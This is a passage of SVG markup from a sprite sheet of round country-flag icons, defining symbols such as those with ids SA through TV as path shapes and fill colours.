8.784-5.218H3.216A9.998 9.998 0 0 0 12 22Z" fill="#496E2D"></path><path d="m13.304 7.852 1.222.575-.65 1.183 1.325-.254.168 1.34.924-.986.924.986.168-1.34 1.326.254-.65-1.183 1.221-.575-1.221-.574.65-1.183-1.326.254-.168-1.34-.924.986-.923-.986-.168 1.34-1.327-.254.65 1.183-1.22.574Z" fill="#FFDA44"></path></symbol><symbol fill="none" viewBox="0 0 24 24" id="SA" xmlns="http://www.w3.org/2000/svg"><path d="M12 22c5.523 0 10-4.477 10-10S17.523 2 12 2 2 6.477 2 12s4.477 10 10 10Z" fill="#6DA544"></path><path d="M7.652 13.957c0 .72.584 1.304 1.305 1.304h3.913c0 .6.486 1.087 1.087 1.087h1.304c.6 0 1.087-.487 1.087-1.087v-1.304H7.652ZM16.456 7.652v3.044c0 .48-.39.87-.87.87v1.304a2.176 2.176 0 0 0 2.175-2.174V7.652h-1.305ZM7.109 10.696c0 .48-.39.87-.87.87v1.304a2.176 2.176 0 0 0 2.174-2.174V7.653H7.109v3.043Z" fill="#F0F0F0"></path><path d="M15.804 7.652H14.5v3.044h1.304V7.652ZM12.543 9.391a.218.218 0 0 1-.434 0V7.652h-1.305v1.74a.218.218 0 0 1-.434 0v-1.74H9.065v1.74a1.523 1.523 0 0 0 2.392 1.247 1.513 1.513 0 0 0 1.061.261.87.87 0 0 1-.844.665v1.305a2.176 2.176 0 0 0 2.174-2.174V7.652h-1.305v1.74Z" fill="#F0F0F0"></path><path d="M11.022 11.565H9.065v1.305h1.957v-1.305Z" fill="#F0F0F0"></path></symbol><symbol fill="none" viewBox="0 0 24 24" id="SB" xmlns="http://www.w3.org/2000/svg"><path d="M19.071 19.071c3.75-3.75 3.899-9.738.446-13.666L12 12l-6.595 7.517c3.928 3.453 9.916 3.305 13.666-.446Z" fill="#496E2D"></path><path d="M4.93 4.929c3.75-3.75 9.737-3.899 13.665-.446L12.001 12l-7.518 6.595C1.031 14.667 1.18 8.679 4.93 4.929Z" fill="#0052B4"></path><path d="M18.595 4.483 4.483 18.595a10.116 10.116 0 0 0 .922.922L19.517 5.405a10.114 10.114 0 0 0-.922-.922Z" fill="#FFDA44"></path><path d="m6.213 5.478.216.664h.699l-.565.41.215.665-.565-.41-.565.41.216-.664-.565-.41h.698l.216-.665ZM9.781 5.478l.216.664h.699l-.566.41.216.665-.565-.41-.565.41.216-.664-.565-.41h.698l.216-.665ZM6.213 8.956l.216.665h.699l-.565.41.215.664-.565-.41-.565.41.216-.664-.565-.41h.698l.216-.665ZM9.781 8.956l.216.665h.699l-.566.41.216.664-.565-.41-.565.41.216-.664-.565-.41h.698l.216-.665ZM7.997 7.217l.216.665h.699l-.565.41.215.665-.565-.411-.565.41.216-.664-.565-.41h.698l.216-.665Z" fill="#F0F0F0"></path></symbol><symbol fill="none" viewBox="0 0 24 24" id="SC" xmlns="http://www.w3.org/2000/svg"><path d="M12 22c5.523 0 10-4.477 10-10S17.523 2 12 2 2 6.477 2 12s4.477 10 10 10Z" fill="#F0F0F0"></path><path d="M18.75 4.623A9.964 9.964 0 0 0 12 2c-.426 0-.846.027-1.258.079L5.913 7.652l-3.597 6.853c.233.9.588 1.752 1.046 2.536L12 12l6.75-7.377Z" fill="#FFDA44"></path><path d="m20.325 17.54-13.99 2.7A9.953 9.953 0 0 0 12 22a9.99 9.99 0 0 0 8.325-4.46Z" fill="#6DA544"></path><path d="M18.752 4.624 3.368 17.05c.402.686.884 1.32 1.433 1.889L22 12a9.973 9.973 0 0 0-3.248-7.376Z" fill="#D80027"></path><path d="M2 12c0 .865.11 1.705.316 2.505L10.742 2.08C5.813 2.697 2 6.903 2 12Z" fill="#0052B4"></path></symbol><symbol fill="none" viewBox="0 0 24 24" id="SD" xmlns="http://www.w3.org/2000/svg"><path d="M2.992 7.652A9.96 9.96 0 0 0 2 12a9.96 9.96 0 0 0 .992 4.348l9.008.87 9.008-.87A9.96 9.96 0 0 0 22 12a9.96 9.96 0 0 0-.992-4.348L12 6.782l-9.008.87Z" fill="#F0F0F0"></path><path d="M2.993 16.348A10 10 0 0 0 12 22a10 10 0 0 0 9.007-5.652H2.993Z" fill="#000"></path><path d="M2.993 7.652h18.014A10 10 0 0 0 12 2a10 10 0 0 0-9.007 5.652Z" fill="#D80027"></path><path d="M4.929 4.929c-3.905 3.905-3.905 10.237 0 14.142L12 12 4.929 4.929Z" fill="#496E2D"></path></symbol><symbol fill="none" viewBox="0 0 24 24" id="SE" xmlns="http://www.w3.org/2000/svg"><path d="M12 22c5.523 0 10-4.477 10-10S17.523 2 12 2 2 6.477 2 12s4.477 10 10 10Z" fill="#FFDA44"></path><path d="M9.826 10.696h12.09C21.275 5.789 17.08 2 12 2c-.747 0-1.474.083-2.174.238v8.458ZM7.217 10.695v-7.48a10.006 10.006 0 0 0-5.132 7.48h5.132ZM7.217 13.304H2.085a10.006 10.006 0 0 0 5.132 7.48v-7.48ZM9.826 13.304v8.458c.7.155 1.427.238 2.174.238 5.08 0 9.276-3.79 9.915-8.696H9.826Z" fill="#0052B4"></path></symbol><symbol fill="none" viewBox="0 0 24 24" id="SG" xmlns="http://www.w3.org/2000/svg"><path d="M12 22c5.523 0 10-4.477 10-10S17.523 2 12 2 2 6.477 2 12s4.477 10 10 10Z" fill="#F0F0F0"></path><path d="M2 12C2 6.477 6.477 2 12 2s10 4.477 10 10" fill="#D80027"></path><path d="M8.087 7.217a3.044 3.044 0 0 1 2.391-2.972 3.043 3.043 0 1 0 0 5.945 3.044 3.044 0 0 1-2.391-2.973ZM12 4.391l.216.665h.698l-.565.41.216.664L12 5.72l-.565.41.216-.664-.565-.41h.698L12 4.39Z" fill="#F0F0F0"></path><path d="m10.306 5.696.216.664h.698l-.565.41.216.665-.565-.41-.565.41.215-.664-.565-.41h.699l.216-.665ZM13.694 5.696l.216.664h.699l-.566.41.216.665-.565-.41-.565.41.216-.664-.565-.41h.699l.215-.665ZM13.042 7.652l.216.664h.699l-.566.41.216.665-.565-.41-.565.41.216-.664-.565-.41h.698l.216-.665ZM10.958 7.652l.216.664h.698l-.565.41.216.665-.565-.41-.565.41.215-.664-.565-.41h.699l.216-.665Z" fill="#F0F0F0"></path></symbol><symbol fill="none" viewBox="0 0 24 24" id="SI" xmlns="http://www.w3.org/2000/svg"><path d="M12 22c5.523 0 10-4.477 10-10S17.523 2 12 2 2 6.477 2 12s4.477 10 10 10Z" fill="#F0F0F0"></path><path d="M21.378 8.522H10.696V5.913H5.478v2.609H2.622A9.978 9.978 0 0 0 2 12c0 1.223.22 2.395.622 3.478l9.378.87 9.378-.87A9.978 9.978 0 0 0 22 12c0-1.223-.22-2.395-.622-3.478Z" fill="#0052B4"></path><path d="M12 22c4.3 0 7.965-2.714 9.378-6.522H2.622A10.004 10.004 0 0 0 12 22Z" fill="#D80027"></path><path d="M5.478 8.522v.87C5.478 11.387 8.087 12 8.087 12s2.609-.612 2.609-2.609v-.87l-.87.87-1.739-1.304-1.74 1.304-.869-.87Z" fill="#F0F0F0"></path></symbol><symbol fill="none" viewBox="0 0 24 24" id="SK" xmlns="http://www.w3.org/2000/svg"><path d="M12 22c5.523 0 10-4.477 10-10S17.523 2 12 2 2 6.477 2 12s4.477 10 10 10Z" fill="#F0F0F0"></path><path d="M12 22c5.523 0 10-4.477 10-10 0-1.223-.22-2.395-.622-3.478H2.622A9.979 9.979 0 0 0 2 12c0 5.523 4.477 10 10 10Z" fill="#0052B4"></path><path d="M12 22c4.3 0 7.965-2.714 9.378-6.522H2.622A10.004 10.004 0 0 0 12 22Z" fill="#D80027"></path><path d="M4.586 7.652v4.989c0 2.837 3.707 3.707 3.707 3.707S12 15.478 12 12.64V7.652H4.586Z" fill="#F0F0F0"></path><path d="M5.455 7.652v4.989c0 .333.074.647.221.942h5.234c.146-.295.22-.61.22-.942V7.652H5.455Z" fill="#D80027"></path><path d="M10.032 11.13H8.728v-.87h.87v-.869h-.87v-.87h-.87v.87h-.87v.87h.87v.87H6.554V12h1.304v.87h.87V12h1.304v-.87Z" fill="#F0F0F0"></path><path d="M6.862 14.797c.56.352 1.136.557 1.431.648.295-.091.87-.296 1.43-.648.566-.355.962-.761 1.187-1.214a1.515 1.515 0 0 0-1.224-.239 1.522 1.522 0 0 0-2.786 0 1.523 1.523 0 0 0-1.224.24c.225.452.621.858 1.186 1.213Z" fill="#0052B4"></path></symbol><symbol fill="none" viewBox="0 0 24 24" id="SL" xmlns="http://www.w3.org/2000/svg"><path d="M21.378 15.478A9.978 9.978 0 0 0 22 12c0-1.223-.22-2.395-.622-3.478L12 7.652l-9.378.87A9.978 9.978 0 0 0 2 12c0 1.223.22 2.395.622 3.478l9.378.87 9.378-.87Z" fill="#F0F0F0"></path><path d="M12 22c4.3 0 7.965-2.714 9.378-6.522H2.622A10.004 10.004 0 0 0 12 22Z" fill="#338AF3"></path><path d="M12 2C7.7 2 4.035 4.714 2.622 8.522h18.756A10.004 10.004 0 0 0 12 2Z" fill="#6DA544"></path></symbol><symbol fill="none" viewBox="0 0 24 24" id="SM" xmlns="http://www.w3.org/2000/svg"><path d="M22 12c0 5.523-4.477 10-10 10S2 17.523 2 12c.435 0 10-1.304 10-1.304L22 12Z" fill="#338AF3"></path><path d="M2 12C2 6.477 6.477 2 12 2s10 4.477 10 10" fill="#F0F0F0"></path><path d="M15.97 8.9 12 12.87 8.03 8.9a4.755 4.755 0 0 0-.813 2.665v1.305a4.79 4.79 0 0 0 3.232 4.524 1.446 1.446 0 0 0 .159 1.563l1.42-1.14 1.422 1.14c.372-.464.411-1.087.15-1.58a4.79 4.79 0 0 0 3.183-4.507v-1.305c0-.986-.3-1.903-.814-2.665Z" fill="#6DA544"></path><path d="M12 16.348a3.482 3.482 0 0 1-3.478-3.478v-1.305A3.482 3.482 0 0 1 12 8.087a3.482 3.482 0 0 1 3.478 3.478v1.305A3.482 3.482 0 0 1 12 16.348Z" fill="#FFDA44"></path><path d="M14.174 12.87v-1.305A2.176 2.176 0 0 0 12 9.391a2.176 2.176 0 0 0-2.174 2.174v1.305l2.174.434 2.174-.434Z" fill="#338AF3"></path><path d="M9.826 12.87c0 1.198.975 2.174 2.174 2.174a2.176 2.176 0 0 0 2.174-2.174H9.826Z" fill="#6DA544"></path><path d="M14.609 8.087a1.304 1.304 0 0 0-2.174-.972v-.767h.435v-.87h-.435v-.435h-.87v.435h-.434v.87h.434v.767a1.304 1.304 0 0 0-1.74 1.944v.767h4.349V9.06a1.3 1.3 0 0 0 .435-.972Z" fill="#FFDA44"></path></symbol><symbol fill="none" viewBox="0 0 24 24" id="SN" xmlns="http://www.w3.org/2000/svg"><path d="M16.348 2.992A9.96 9.96 0 0 0 12 2a9.96 9.96 0 0 0-4.348.992L6.782 12l.87 9.008A9.96 9.96 0 0 0 12 22a9.96 9.96 0 0 0 4.348-.992l.87-9.008-.87-9.008Z" fill="#FFDA44"></path><path d="m12 8.522.863 2.657h2.794l-2.26 1.642.863 2.657L12 13.836l-2.26 1.642.863-2.657-2.26-1.642h2.794L12 8.522ZM7.652 2.993A10 10 0 0 0 2 12a10 10 0 0 0 5.652 9.007V2.993Z" fill="#496E2D"></path><path d="M16.348 2.993v18.014A10 10 0 0 0 22 12a10 10 0 0 0-5.652-9.007Z" fill="#D80027"></path></symbol><symbol fill="none" viewBox="0 0 24 24" id="SO" xmlns="http://www.w3.org/2000/svg"><path d="M12 22c5.523 0 10-4.477 10-10S17.523 2 12 2 2 6.477 2 12s4.477 10 10 10Z" fill="#338AF3"></path><path d="m12 7.217 1.08 3.322h3.492l-2.826 2.053 1.08 3.32L12 13.86l-2.825 2.053 1.079-3.322-2.826-2.052h3.493L12 7.217Z" fill="#F0F0F0"></path></symbol><symbol fill="none" viewBox="0 0 24 24" id="SR" xmlns="http://www.w3.org/2000/svg"><path d="M12 22c5.523 0 10-4.477 10-10S17.523 2 12 2 2 6.477 2 12s4.477 10 10 10Z" fill="#F0F0F0"></path><path d="M21.378 8.522H2.622A9.98 9.98 0 0 0 2 12c0 1.223.22 2.395.622 3.478h18.756A9.977 9.977 0 0 0 22 12c0-1.223-.22-2.395-.622-3.478Z" fill="#A2001D"></path><path d="M12.029 22a9.989 9.989 0 0 0 8.25-4.348h-16.5A9.989 9.989 0 0 0 12.029 22ZM12.029 2a9.989 9.989 0 0 1 8.25 4.348h-16.5A9.989 9.989 0 0 1 12.029 2Z" fill="#6DA544"></path><path d="m12 8.522.863 2.657h2.794l-2.26 1.642.863 2.657L12 13.836l-2.26 1.642.863-2.657-2.26-1.642h2.794L12 8.522Z" fill="#FFDA44"></path></symbol><symbol fill="none" viewBox="0 0 24 24" id="SS" xmlns="http://www.w3.org/2000/svg"><path d="M12 22c5.523 0 10-4.477 10-10S17.523 2 12 2 2 6.477 2 12s4.477 10 10 10Z" fill="#F0F0F0"></path><path d="M21.22 8.123A10.002 10.002 0 0 0 4.93 4.93l2.504 3.194H21.22Z" fill="#000"></path><path d="m7.462 15.84-2.533 3.23a10.003 10.003 0 0 0 16.306-3.23H7.462Z" fill="#496E2D"></path><path d="M4.174 9.355v5.254h17.482c.224-.832.344-1.707.344-2.61 0-.915-.123-1.802-.354-2.644H4.174Z" fill="#A2001D"></path><path d="M4.929 4.929c-3.905 3.905-3.905 10.237 0 14.142L12 12 4.929 4.929Z" fill="#0052B4"></path><path d="m5.257 9.514 1.22 1.703 1.998-.635-1.243 1.688 1.22 1.703-1.988-.66-1.242 1.686.013-2.095-1.988-.66 1.997-.635.013-2.095Z" fill="#FFDA44"></path></symbol><symbol fill="none" viewBox="0 0 24 24" id="ST" xmlns="http://www.w3.org/2000/svg"><path d="M12 22c5.523 0 10-4.477 10-10S17.523 2 12 2 2 6.477 2 12s4.477 10 10 10Z" fill="#FFDA44"></path><path d="M8.087 8.522h13.29A10.003 10.003 0 0 0 4.93 4.929l3.158 3.593ZM8.087 15.478h13.29A10.003 10.003 0 0 1 4.93 19.071l3.158-3.593Z" fill="#6DA544"></path><path d="M4.929 4.929c-3.905 3.905-3.905 10.237 0 14.142L12 12 4.929 4.929Z" fill="#D80027"></path><path d="m14.698 10.26.432 1.33h1.397l-1.13.82.431 1.329-1.13-.821-1.13.821L14 12.41l-1.13-.82h1.397l.431-1.33ZM19.046 10.26l.432 1.33h1.397l-1.13.82.431 1.329-1.13-.821-1.13.821.432-1.329-1.13-.82h1.396l.432-1.33Z" fill="#000"></path></symbol><symbol fill="none" viewBox="0 0 24 24" id="SV" xmlns="http://www.w3.org/2000/svg"><path d="M12 22c5.523 0 10-4.477 10-10S17.523 2 12 2 2 6.477 2 12s4.477 10 10 10Z" fill="#F0F0F0"></path><path d="M12 2a10 10 0 0 0-9.008 5.652h18.016A10 10 0 0 0 12 2ZM12 22a10 10 0 0 0 9.008-5.652H2.992A10 10 0 0 0 12 22Z" fill="#0052B4"></path><path d="M9.992 12.435 12 8.957l2.008 3.478H9.992Z" fill="#FFDA44"></path><path d="M14.609 13.583 12 14.888l-2.609-1.305v-1.739h5.218v1.74Z" fill="#6DA544"></path><path d="m14.46 9.106-.923.922a2.174 2.174 0 1 1-3.074 0l-.922-.922a3.478 3.478 0 1 0 4.919 0Z" fill="#FFDA44"></path></symbol><symbol fill="none" viewBox="0 0 24 24" id="SY" xmlns="http://www.w3.org/2000/svg"><path d="M12 22c5.523 0 10-4.477 10-10S17.523 2 12 2 2 6.477 2 12s4.477 10 10 10Z" fill="#F0F0F0"></path><path d="M12 2C7.7 2 4.035 4.714 2.622 8.522h18.756A10.004 10.004 0 0 0 12 2Z" fill="#D80027"></path><path d="M12 22c4.3 0 7.965-2.714 9.378-6.522H2.622A10.004 10.004 0 0 0 12 22Z" fill="#000"></path><path d="m7.975 9.609.54 1.66h1.746l-1.413 1.027.54 1.66-1.413-1.026-1.413 1.027.54-1.661-1.413-1.026h1.747l.54-1.661ZM16.025 9.609l.54 1.66h1.746l-1.413 1.027.54 1.66-1.413-1.026-1.413 1.027.54-1.661-1.413-1.026h1.746l.54-1.661Z" fill="#6DA544"></path></symbol><symbol fill="none" viewBox="0 0 24 24" id="SZ" xmlns="http://www.w3.org/2000/svg"><path d="M21.008 16.348A9.96 9.96 0 0 0 22 12a9.96 9.96 0 0 0-.992-4.348L12 7.217l-9.008.435A9.96 9.96 0 0 0 2 12a9.96 9.96 0 0 0 .992 4.348l9.008.434 9.008-.434Z" fill="#FFDA44"></path><path d="M12 2a10 10 0 0 0-9.008 5.652h18.016A10 10 0 0 0 12 2ZM12 22a10 10 0 0 1-9.008-5.652h18.016A10 10 0 0 1 12 22Z" fill="#0052B4"></path><path d="M21.528 8.957H2.472A9.992 9.992 0 0 0 2 12c0 1.061.166 2.084.472 3.043h19.056A9.99 9.99 0 0 0 22 12a9.993 9.993 0 0 0-.472-3.043Z" fill="#A2001D"></path><path d="M18.522 11.565H5.478v.87h13.044v-.87ZM16.783 9.826H7.217v.87h9.566v-.87Z" fill="#FFDA44"></path><path d="M16.845 12S14.609 14.61 12 14.61C9.391 14.609 9.391 12 9.391 12s0-2.609 2.61-2.609c2.608 0 4.844 2.61 4.844 2.61Z" fill="#F0F0F0"></path><path d="M12 14.609C9.391 14.609 7.155 12 7.155 12S9.391 9.391 12 9.391" fill="#000"></path><path d="M11.13 11.13h-.87v1.74h.87v-1.74Z" fill="#F0F0F0"></path><path d="M13.74 11.13h-.87v1.74h.87v-1.74Z" fill="#000"></path><path d="M5.478 12.87a.87.87 0 1 0 0-1.74.87.87 0 0 0 0 1.74ZM18.522 12.87a.87.87 0 1 0 0-1.74.87.87 0 0 0 0 1.74Z" fill="#0052B4"></path></symbol><symbol fill="none" viewBox="0 0 24 24" id="TC" xmlns="http://www.w3.org/2000/svg"><path d="M22 12c0 5.523-4.477 10-10 10S2 17.523 2 12c0 .002 10-9.999 10-10 5.523 0 10 4.477 10 10Z" fill="#0052B4"></path><path d="M11.973 12H12v-.027l-.027.027Z" fill="#F0F0F0"></path><path d="M12 7.217V2h-.002C6.476 2 2 6.478 2 12h5.217V9.062L10.155 12h1.818a6.76 6.76 0 0 0 .027-.027v-1.818L9.062 7.217H12Z" fill="#F0F0F0"></path><path d="M7.06 3.304A10.047 10.047 0 0 0 3.303 7.06v4.94h2.609V5.914H12V3.304H7.06Z" fill="#D80027"></path><path d="M12 10.77 8.447 7.217h-1.23L12 12v-1.23Z" fill="#D80027"></path><path d="M13.304 7.217V12c0 2.33 3.044 3.043 3.044 3.043S19.39 14.33 19.39 12V7.217h-6.087Z" fill="#FFDA44"></path><path d="M15.913 8.956c0 .48-.39 1.74-.87 1.74s-.869-1.26-.869-1.74.87-.87.87-.87.87.39.87.87Z" fill="#FF9811"></path><path d="M18.22 9.904c.14-.343.25-.843.25-1.092 0-.4-.522-.725-.522-.725s-.522.324-.522.725c0 .249.11.75.25 1.092l-.301.68a1.52 1.52 0 0 0 1.147 0l-.301-.68Z" fill="#A2001D"></path><path d="M15.696 12s-.435.87-.435 1.74h2.174C17.435 12.87 17 12 17 12l-.652-.435-.652.435Z" fill="#6DA544"></path><path d="M17 12v-.217a.652.652 0 0 0-1.304 0V12H17Z" fill="#D80027"></path></symbol><symbol fill="none" viewBox="0 0 24 24" id="TG" xmlns="http://www.w3.org/2000/svg"><path d="M12 22c5.523 0 10-4.477 10-10S17.523 2 12 2 2 6.477 2 12s4.477 10 10 10Z" fill="#FFDA44"></path><path d="M12 2c-.007 0-.435 4-.435 4H20a9.985 9.985 0 0 0-8-4ZM12 22a9.985 9.985 0 0 0 8-4H4a9.985 9.985 0 0 0 8 4ZM21.8 10H11.565L12 14h9.8a10.036 10.036 0 0 0 0-4Z" fill="#496E2D"></path><path d="M12 14V2C6.477 2 2 6.477 2 12c0 .685.07 1.354.2 2H12Z" fill="#D80027"></path><path d="m7.518 6.783.647 1.992h2.096l-1.695 1.232L9.213 12l-1.695-1.232L5.823 12l.647-1.993-1.695-1.232H6.87l.648-1.992Z" fill="#F0F0F0"></path></symbol><symbol fill="none" viewBox="0 0 24 24" id="TH" xmlns="http://www.w3.org/2000/svg"><path d="M12 22c5.523 0 10-4.477 10-10S17.523 2 12 2 2 6.477 2 12s4.477 10 10 10Z" fill="#F0F0F0"></path><path d="M21.378 8.522H2.622A9.978 9.978 0 0 0 2 12c0 1.223.22 2.395.622 3.478h18.756A9.977 9.977 0 0 0 22 12c0-1.223-.22-2.395-.622-3.478Z" fill="#0052B4"></path><path d="M12 2a9.977 9.977 0 0 0-7.58 3.478h15.16A9.977 9.977 0 0 0 12 2ZM19.58 18.522H4.42A9.977 9.977 0 0 0 12 22a9.977 9.977 0 0 0 7.58-3.478Z" fill="#D80027"></path></symbol><symbol fill="none" viewBox="0 0 24 24" id="TJ" xmlns="http://www.w3.org/2000/svg"><path d="M2.992 7.652A9.96 9.96 0 0 0 2 12a9.96 9.96 0 0 0 .992 4.348l9.008.87 9.008-.87A9.96 9.96 0 0 0 22 12a9.96 9.96 0 0 0-.992-4.348L12 6.782l-9.008.87Z" fill="#F0F0F0"></path><path d="M2.993 16.348A10 10 0 0 0 12 22a10 10 0 0 0 9.007-5.652H2.993Z" fill="#6DA544"></path><path d="M2.993 7.652h18.014A10 10 0 0 0 12 2a10 10 0 0 0-9.007 5.652Z" fill="#D80027"></path><path d="M10.26 14.609h3.48V13.13l-.697.348L12 12.435l-1.043 1.043-.696-.348v1.479ZM8.27 12.87l.163.498h.524l-.424.308.162.498-.424-.308-.424.308.162-.498-.424-.308h.524l.162-.498ZM8.773 11.13l.162.499h.523l-.423.308.161.498-.423-.308-.424.308.162-.498-.424-.308h.524l.162-.499ZM10.207 9.826l.162.498h.524l-.424.308.162.498-.424-.307-.423.307.162-.498-.424-.308h.524l.162-.498ZM15.73 12.87l-.163.498h-.524l.424.308-.162.498.424-.308.424.308-.162-.498.424-.308h-.524l-.162-.498ZM15.227 11.13l-.162.499h-.524l.424.308-.162.498.424-.308.424.308-.162-.498.424-.308h-.524l-.162-.499ZM13.792 9.826l-.162.498h-.523l.423.308-.161.498.423-.307.424.307-.162-.498.424-.308h-.524l-.162-.498ZM12 9.174l.162.498h.524l-.424.308.162.498L12 10.17l-.424.308.162-.498-.424-.308h.524L12 9.174Z" fill="#FFDA44"></path></symbol><symbol fill="none" viewBox="0 0 24 24" id="TK" xmlns="http://www.w3.org/2000/svg"><path d="M12 22c5.523 0 10-4.477 10-10S17.523 2 12 2 2 6.477 2 12s4.477 10 10 10Z" fill="#FFDA44"></path><path d="M18.087 6.783c-.09.43-.13.89-.13 1.347a6.546 6.546 0 0 0 3.826 5.95c.142-.671.217-1.367.217-2.08 0-5.523-4.477-10-10-10S2 6.477 2 12s4.477 10 10 10a9.989 9.989 0 0 0 8.25-4.348H7.652v-1.304h13.356c.136-.283.26-.573.37-.87H7.652l10.435-8.695Z" fill="#0052B4"></path><path d="m9.347 7.217.215.665h.699l-.565.41.216.664-.565-.41-.565.41.215-.664-.565-.41h.699l.216-.665ZM6.51 12l.27.83h.872l-.706.514.27.83-.707-.513-.706.513.27-.83-.707-.514h.873l.27-.83ZM6.51 5.043l.27.83h.872l-.706.514.27.83-.707-.513-.706.513.27-.83-.707-.513h.873l.27-.83ZM4.335 8.957l.27.83h.873l-.706.513.27.83-.707-.513-.706.513.27-.83-.707-.513h.874l.27-.83Z" fill="#F0F0F0"></path></symbol><symbol fill="none" viewBox="0 0 24 24" id="TL" xmlns="http://www.w3.org/2000/svg"><path d="M12 22c5.523 0 10-4.477 10-10S17.523 2 12 2 2 6.477 2 12s4.477 10 10 10Z" fill="#FFDA44"></path><path d="M12 2c-2.448 0-4.69.88-6.43 2.341L16.349 12 5.57 19.659A9.959 9.959 0 0 0 12 22c5.523 0 10-4.477 10-10S17.523 2 12 2Z" fill="#D80027"></path><path d="M4.929 4.929c-3.905 3.905-3.905 10.237 0 14.142L12 12 4.929 4.929Z" fill="#000"></path><path d="m4.773 9.71 1.522 1.44 1.84-1.003-.9 1.893 1.522 1.44-2.078-.27-.9 1.892-.384-2.06-2.078-.27 1.84-1.003-.384-2.06Z" fill="#F0F0F0"></path></symbol><symbol fill="none" viewBox="0 0 24 24" id="TM" xmlns="http://www.w3.org/2000/svg"><path d="M12 2c-.747 0-1.474.083-2.174.238L9.391 12l.435 9.762c.7.155 1.427.238 2.174.238 5.523 0 10-4.477 10-10S17.523 2 12 2ZM4.609 5.265A9.963 9.963 0 0 0 2 12c0 2.595.988 4.958 2.609 6.736L5.043 12 4.61 5.265Z" fill="#496E2D"></path><path d="M16.626 9.543a3.044 3.044 0 0 0-1.247-3.605 3.043 3.043 0 1 1-2.008 5.596 3.044 3.044 0 0 0 3.255-1.99ZM13.897 5.562l-.428.552-.657-.236.393.577-.427.553.67-.196.394.577.02-.698.671-.195-.657-.236.021-.698Z" fill="#F0F0F0"></path><path d="m15.051 7.361-.427.553-.658-.236.394.577-.428.552.67-.195.394.577.021-.698.67-.196-.657-.236.021-.698ZM11.862 6.217l-.428.552-.657-.235.393.577-.427.552.67-.195.393.577.022-.698.67-.196-.657-.236.02-.698ZM11.815 8.279l-.428.552-.657-.236.393.578-.427.552.67-.196.393.578.021-.699.671-.195-.657-.236.02-.698ZM13.777 8.983l-.428.552-.657-.236.393.578-.427.552.67-.196.393.578.022-.698.67-.196-.657-.236.02-.698Z" fill="#F0F0F0"></path><path d="M4.609 5.265v13.47a9.989 9.989 0 0 0 5.217 3.027V2.238a9.99 9.99 0 0 0-5.217 3.027Z" fill="#D80027"></path><path d="m6.6 7.265-.874-.65v-.92l.874-.652h1.235l.874.651v.92l-.874.651H6.6Z" fill="#F0F0F0"></path><path d="M7.217 5.043H6.6l-.874.651v.45h1.491v-1.1ZM7.217 7.265h.618l.874-.65v-.47H7.217v1.12Z" fill="#FF9811"></path><path d="m6.6 18.956-.874-.65v-.92l.874-.651h1.235l.874.65v.92l-.874.651H6.6Z" fill="#F0F0F0"></path><path d="M7.217 16.735H6.6l-.874.65v.45h1.491v-1.1ZM7.217 18.956h.618l.874-.65v-.47H7.217v1.12Z" fill="#FF9811"></path><path d="m6.6 13.11-.874-.65v-.92l.874-.65h1.235l.874.65v.92l-.874.65H6.6ZM8.74 14.542h-.381v-.38H7.69l-.473-.473-.472.473h-.669v.38h-.38v.761h.38v.38h.669l.472.473.473-.472h.669v-.38h.38v-.762ZM8.74 8.697h-.381v-.38H7.69l-.473-.473-.472.472h-.669v.38h-.38v.762h.38v.38h.669l.472.473.473-.473h.669v-.38h.38v-.761Z" fill="#496E2D"></path><path d="M7.652 11.565h-.87v.87h.87v-.87ZM7.217 9.512a.435.435 0 1 0 0-.87.435.435 0 0 0 0 .87ZM7.217 15.358a.435.435 0 1 0 0-.87.435.435 0 0 0 0 .87Z" fill="#D80027"></path></symbol><symbol fill="none" viewBox="0 0 24 24" id="TN" xmlns="http://www.w3.org/2000/svg"><path d="M12 22c5.523 0 10-4.477 10-10S17.523 2 12 2 2 6.477 2 12s4.477 10 10 10Z" fill="#D80027"></path><path d="M12 16.782a4.783 4.783 0 1 0 0-9.565 4.783 4.783 0 0 0 0 9.566Z" fill="#F0F0F0"></path><path d="m12.59 10.171.82 1.131 1.329-.43L13.917 12l.82 1.13-1.328-.432-.822 1.13v-1.397l-1.328-.433 1.33-.43V10.17Z" fill="#D80027"></path><path d="M13.087 14.826a2.826 2.826 0 1 1 1.344-5.312 3.478 3.478 0 1 0 0 4.973c-.4.216-.857.34-1.344.34Z" fill="#D80027"></path></symbol><symbol fill="none" viewBox="0 0 24 24" id="TO" xmlns="http://www.w3.org/2000/svg"><path d="M12 22c5.523 0 10-4.477 10-10S17.523 2 12 2 2 6.477 2 12s4.477 10 10 10Z" fill="#F0F0F0"></path><path d="M8.522 7.217V5.913H7.217v1.304H5.913v1.305h1.304v1.304h1.305V8.522h1.304V7.217H8.522Z" fill="#D80027"></path><path d="M12 2v10H2c0 5.523 4.477 10 10 10s10-4.477 10-10S17.523 2 12 2Z" fill="#D80027"></path></symbol><symbol fill="none" viewBox="0 0 24 24" id="TR" xmlns="http://www.w3.org/2000/svg"><path d="M12 22c5.523 0 10-4.477 10-10S17.523 2 12 2 2 6.477 2 12s4.477 10 10 10Z" fill="#D80027"></path><path d="m11.59 10.171.821 1.131 1.329-.43L12.918 12l.82 1.13-1.328-.432-.822 1.13.001-1.397-1.328-.433 1.329-.43V10.17Z" fill="#F0F0F0"></path><path d="M9.351 14.826a2.826 2.826 0 1 1 1.345-5.312 3.478 3.478 0 1 0 0 4.973c-.4.216-.858.34-1.345.34Z" fill="#F0F0F0"></path></symbol><symbol fill="none" viewBox="0 0 24 24" id="TT" xmlns="http://www.w3.org/2000/svg"><path d="M7.415 3.11A9.994 9.994 0 0 0 4.929 4.93 9.993 9.993 0 0 0 3.11 7.415l6.43 7.045 7.045 6.43a9.994 9.994 0 0 0 2.486-1.819 9.994 9.994 0 0 0 1.819-2.486L14.46 9.54 7.415 3.11Z" fill="#F0F0F0"></path><path d="M19.071 19.071c.42-.42.794-.867 1.123-1.336L6.265 3.805a10.058 10.058 0 0 0-2.46 2.46l13.93 13.93c.47-.33.917-.704 1.336-1.124Z" fill="#000"></path><path d="M4.929 19.071c3.155 3.155 7.893 3.76 11.656 1.818L3.11 7.415C1.168 11.178 1.774 15.916 4.93 19.07ZM19.071 4.929c-3.155-3.155-7.893-3.76-11.656-1.819L20.89 16.585c1.942-3.763 1.336-8.501-1.819-11.656Z" fill="#D80027"></path></symbol><symbol fill="none" viewBox="0 0 24 24" id="TV" xmlns="http://www.w3.org/2000/svg"><path d="M22 12c0 5.523-4.477 10-10 10S2 17.523 2 12c0 .002 10-9.999 10-10 5.523 0 10 4.477 10 10Z" fill="#338AF3"></path><path d="M6.783 12h3.372L7.217 8.522l-.434 1.304V12ZM12 10.155 8.522 6.784H12v3.372Z" 